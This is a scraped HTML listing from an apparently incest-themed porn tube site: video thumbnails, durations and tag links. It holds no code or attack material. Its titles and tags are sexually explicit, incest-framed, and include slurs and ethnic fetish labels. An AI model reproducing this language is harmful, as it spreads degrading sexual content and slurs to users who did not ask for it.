									<a target="_self" href="/tag/sex toys/popular/"><i class="icon-hashtag"></i><span>sex toys</span></a>
									<a target="_self" href="/tag/femdom/popular/"><i class="icon-hashtag"></i><span>femdom</span></a>
									<a target="_self" href="/tag/strapon/popular/"><i class="icon-hashtag"></i><span>strapon</span></a>
									<a target="_self" href="/tag/dildo/popular/"><i class="icon-hashtag"></i><span>dildo</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sri-lankan-aunty/index.html"><img src="https://thumbshost.info/incestsextube.org/48/976_lankan_Aunty.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>7:33</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sri/popular/"><i class="icon-hashtag"></i><span>sri</span></a>
									<a target="_self" href="/tag/lankan/popular/"><i class="icon-hashtag"></i><span>lankan</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/blonde-aunt-without-a-cause/index.html"><img src="https://thumbshost.info/incestsextube.org/48/806_Blonde.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:22:28</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blondes/popular/"><i class="icon-hashtag"></i><span>blondes</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/softcore/popular/"><i class="icon-hashtag"></i><span>softcore</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/busty-blonde-aunt-rams-this-tranny-039-s-ass/index.html"><img src="https://thumbshost.info/incestsextube.org/48/606_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:17</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/big cocks/popular/"><i class="icon-hashtag"></i><span>big cocks</span></a>
									<a target="_self" href="/tag/big tits/popular/"><i class="icon-hashtag"></i><span>big tits</span></a>
									<a target="_self" href="/tag/shemale fucks daughter/popular/"><i class="icon-hashtag"></i><span>shemale fucks daughter</span></a>
									<a target="_self" href="/tag/busty aunt/popular/"><i class="icon-hashtag"></i><span>busty aunt</span></a>
									<a target="_self" href="/tag/blonde aunt/popular/"><i class="icon-hashtag"></i><span>blonde aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sa-zenom-2-with-aunt-2/index.html"><img src="https://thumbshost.info/incestsextube.org/48/531_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:18</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/serbian/popular/"><i class="icon-hashtag"></i><span>serbian</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sa-zenom-3-with-aunt-3/index.html"><img src="https://thumbshost.info/incestsextube.org/48/530_With_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:31</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/serbian/popular/"><i class="icon-hashtag"></i><span>serbian</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sa-zenom-4-with-aunt-4/index.html"><img src="https://thumbshost.info/incestsextube.org/48/529_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:13</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/serbian/popular/"><i class="icon-hashtag"></i><span>serbian</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sa-zenom-7-with-aunt-7/index.html"><img src="https://thumbshost.info/incestsextube.org/48/528_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:07</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/serbian/popular/"><i class="icon-hashtag"></i><span>serbian</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunty-boobs-show/index.html"><img src="https://thumbshost.info/incestsextube.org/48/305_Aunty_Boobs_Show.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:13</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/nipples/popular/"><i class="icon-hashtag"></i><span>nipples</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/big nipples/popular/"><i class="icon-hashtag"></i><span>big nipples</span></a>
									<a target="_self" href="/tag/puerto rican/popular/"><i class="icon-hashtag"></i><span>puerto rican</span></a>
									<a target="_self" href="/tag/puffy nipples/popular/"><i class="icon-hashtag"></i><span>puffy nipples</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/audience-watches-aunt-masturbate-and-squirt/index.html"><img src="https://thumbshost.info/incestsextube.org/48/299_Masturbate_and.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:45</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/public nudity/popular/"><i class="icon-hashtag"></i><span>public nudity</span></a>
									<a target="_self" href="/tag/squirting/popular/"><i class="icon-hashtag"></i><span>squirting</span></a>
									<a target="_self" href="/tag/audience/popular/"><i class="icon-hashtag"></i><span>audience</span></a>
									<a target="_self" href="/tag/aunt watches/popular/"><i class="icon-hashtag"></i><span>aunt watches</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/two-dudes-pick-up-and-fuck-old-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/48/153_pick_old_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:18</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/old+young/popular/"><i class="icon-hashtag"></i><span>old+young</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/threesomes/popular/"><i class="icon-hashtag"></i><span>threesomes</span></a>
									<a target="_self" href="/tag/grandma friends channel/popular/"><i class="icon-hashtag"></i><span>grandma friends channel</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/55-years-aunt-naked-on-cam/index.html"><img src="https://thumbshost.info/incestsextube.org/48/126_55_on.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>5:32</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/webcams/popular/"><i class="icon-hashtag"></i><span>webcams</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/philippines/popular/"><i class="icon-hashtag"></i><span>philippines</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/hindu-aunt-with-great-sexy-body/index.html"><img src="https://thumbshost.info/incestsextube.org/48/028_Hindu_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:57</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/pakistani/popular/"><i class="icon-hashtag"></i><span>pakistani</span></a>
									<a target="_self" href="/tag/sri lankan/popular/"><i class="icon-hashtag"></i><span>sri lankan</span></a>
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
									<a target="_self" href="/tag/great body/popular/"><i class="icon-hashtag"></i><span>great body</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/spanish-mother-musa-peels-off-her-nylons-and-fucks/index.html"><img src="https://thumbshost.info/incestsextube.org/47/904_nylons_fucks_herself.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/grannies/popular/"><i class="icon-hashtag"></i><span>grannies</span></a>
									<a target="_self" href="/tag/nylon/popular/"><i class="icon-hashtag"></i><span>nylon</span></a>
									<a target="_self" href="/tag/spanish/popular/"><i class="icon-hashtag"></i><span>spanish</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/18-yo-aunt-showing-the-best-nylonlegs-with-high-heels/index.html"><img src="https://thumbshost.info/incestsextube.org/47/902_18_aunt_WITH.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:16</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
									<a target="_self" href="/tag/nylon/popular/"><i class="icon-hashtag"></i><span>nylon</span></a>
									<a target="_self" href="/tag/secretaries/popular/"><i class="icon-hashtag"></i><span>secretaries</span></a>
									<a target="_self" href="/tag/18 years old/popular/"><i class="icon-hashtag"></i><span>18 years old</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/next-door-mothers-from-uk-part-33/index.html"><img src="https://thumbshost.info/incestsextube.org/47/900_door_from.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:37</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/nylon/popular/"><i class="icon-hashtag"></i><span>nylon</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/black-aunt-squirting/index.html"><img src="https://thumbshost.info/incestsextube.org/47/818_Black_squirting.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:29</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/black and ebony/popular/"><i class="icon-hashtag"></i><span>black and ebony</span></a>
									<a target="_self" href="/tag/guadeloupe/popular/"><i class="icon-hashtag"></i><span>guadeloupe</span></a>
									<a target="_self" href="/tag/jamaican/popular/"><i class="icon-hashtag"></i><span>jamaican</span></a>
									<a target="_self" href="/tag/nigerian/popular/"><i class="icon-hashtag"></i><span>nigerian</span></a>
									<a target="_self" href="/tag/black squirting/popular/"><i class="icon-hashtag"></i><span>black squirting</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-bbw-gets-strapon-by-muscle-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/47/800_BBW_a.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:57</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/lesbians/popular/"><i class="icon-hashtag"></i><span>lesbians</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/strapon/popular/"><i class="icon-hashtag"></i><span>strapon</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/muscle-aunt-uses-sex-toys/index.html"><img src="https://thumbshost.info/incestsextube.org/47/799_aunt_uses_toys.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:59</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sex toys/popular/"><i class="icon-hashtag"></i><span>sex toys</span></a>
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/dildo/popular/"><i class="icon-hashtag"></i><span>dildo</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/muscle-aunt-body-worship/index.html"><img src="https://thumbshost.info/incestsextube.org/47/790_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:35</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/bikini/popular/"><i class="icon-hashtag"></i><span>bikini</span></a>
									<a target="_self" href="/tag/muscle aunt/popular/"><i class="icon-hashtag"></i><span>muscle aunt</span></a>
									<a target="_self" href="/tag/aunt worship/popular/"><i class="icon-hashtag"></i><span>aunt worship</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/krakenhot-obedient-culturist-aunt-in-bdsm-porn-video/index.html"><img src="https://thumbshost.info/incestsextube.org/47/788_Culturist.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:41</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/bdsm/popular/"><i class="icon-hashtag"></i><span>bdsm</span></a>
									<a target="_self" href="/tag/castings/popular/"><i class="icon-hashtag"></i><span>castings</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/homemade/popular/"><i class="icon-hashtag"></i><span>homemade</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/muscle-aunt-pumping-dildo/index.html"><img src="https://thumbshost.info/incestsextube.org/47/780_aunt_pumping.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:23</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/dildo/popular/"><i class="icon-hashtag"></i><span>dildo</span></a>
									<a target="_self" href="/tag/muscle aunt/popular/"><i class="icon-hashtag"></i><span>muscle aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/wonder-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/47/778_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:43</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/tits/popular/"><i class="icon-hashtag"></i><span>tits</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/big natural tits/popular/"><i class="icon-hashtag"></i><span>big natural tits</span></a>
									<a target="_self" href="/tag/saggy tits/popular/"><i class="icon-hashtag"></i><span>saggy tits</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/muscle-aunt-having-fun-with-father/index.html"><img src="https://thumbshost.info/incestsextube.org/47/777_fun_with_father.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>7:01</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/big boobs/popular/"><i class="icon-hashtag"></i><span>big boobs</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/having/popular/"><i class="icon-hashtag"></i><span>having</span></a>
									<a target="_self" href="/tag/having fun/popular/"><i class="icon-hashtag"></i><span>having fun</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/muscle-aunt-shaking-dildo/index.html"><img src="https://thumbshost.info/incestsextube.org/47/776_Muscle_aunt_Dildo.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:23</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sports/popular/"><i class="icon-hashtag"></i><span>sports</span></a>
									<a target="_self" href="/tag/muscular women/popular/"><i class="icon-hashtag"></i><span>muscular women</span></a>
									<a target="_self" href="/tag/dildo/popular/"><i class="icon-hashtag"></i><span>dildo</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/muscle aunt/popular/"><i class="icon-hashtag"></i><span>muscle aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/midget-fucks-asian-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/47/666_Midget.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:52</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/midgets/popular/"><i class="icon-hashtag"></i><span>midgets</span></a>
									<a target="_self" href="/tag/doggy style/popular/"><i class="icon-hashtag"></i><span>doggy style</span></a>
									<a target="_self" href="/tag/asian aunt/popular/"><i class="icon-hashtag"></i><span>asian aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-aunt-are-great/index.html"><img src="https://thumbshost.info/incestsextube.org/47/643_Great.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>8:45</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/latin/popular/"><i class="icon-hashtag"></i><span>latin</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/mexican/popular/"><i class="icon-hashtag"></i><span>mexican</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/fucking-my-bbm-mexican-aunt-hard/index.html"><img src="https://thumbshost.info/incestsextube.org/47/638_aunt_hard.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:21</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/mexican/popular/"><i class="icon-hashtag"></i><span>mexican</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/mexican fucking/popular/"><i class="icon-hashtag"></i><span>mexican fucking</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/nozobabami-auntdoctor-ch1a/index.html"><img src="https://thumbshost.info/incestsextube.org/47/627_NozoBabaMi_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>14:05</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/bbw/popular/"><i class="icon-hashtag"></i><span>bbw</span></a>
									<a target="_self" href="/tag/japanese/popular/"><i class="icon-hashtag"></i><span>japanese</span></a>
									<a target="_self" href="/tag/big butts/popular/"><i class="icon-hashtag"></i><span>big butts</span></a>
									<a target="_self" href="/tag/medical/popular/"><i class="icon-hashtag"></i><span>medical</span></a>
									<a target="_self" href="/tag/pantyhose/popular/"><i class="icon-hashtag"></i><span>pantyhose</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/curvy-mature-amber-dawn-seductively-rubs-her-pussy/index.html"><img src="https://thumbshost.info/incestsextube.org/47/611_pussy.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>12:45</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/aunt judy&#039/popular/"><i class="icon-hashtag"></i><span>aunt judy&#039</span></a>
									<a target="_self" href="/tag/hd videos/popular/"><i class="icon-hashtag"></i><span>hd videos</span></a>
									<a target="_self" href="/tag/curvy mature/popular/"><i class="icon-hashtag"></i><span>curvy mature</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/how-to-teach-aunt-drive-stick-shift/index.html"><img src="https://thumbshost.info/incestsextube.org/47/594_teach.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:02</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
									<a target="_self" href="/tag/showers/popular/"><i class="icon-hashtag"></i><span>showers</span></a>
									<a target="_self" href="/tag/sisters/popular/"><i class="icon-hashtag"></i><span>sisters</span></a>
									<a target="_self" href="/tag/massage/popular/"><i class="icon-hashtag"></i><span>massage</span></a>
									<a target="_self" href="/tag/big cock/popular/"><i class="icon-hashtag"></i><span>big cock</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/indian-aunty-plays-with-her-pussy/index.html"><img src="https://thumbshost.info/incestsextube.org/47/510_Indian_plays.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>5:06</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/webcams/popular/"><i class="icon-hashtag"></i><span>webcams</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/macedonian/popular/"><i class="icon-hashtag"></i><span>macedonian</span></a>
									<a target="_self" href="/tag/pussy/popular/"><i class="icon-hashtag"></i><span>pussy</span></a>
									<a target="_self" href="/tag/indian pussy/popular/"><i class="icon-hashtag"></i><span>indian pussy</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/lebanese-sexy-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/47/439_Lebanese_sexy_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:15</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/lebanese/popular/"><i class="icon-hashtag"></i><span>lebanese</span></a>
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/lebanese-married-aunt-cheating/index.html"><img src="https://thumbshost.info/incestsextube.org/47/437_cheating.jpg"/></a>
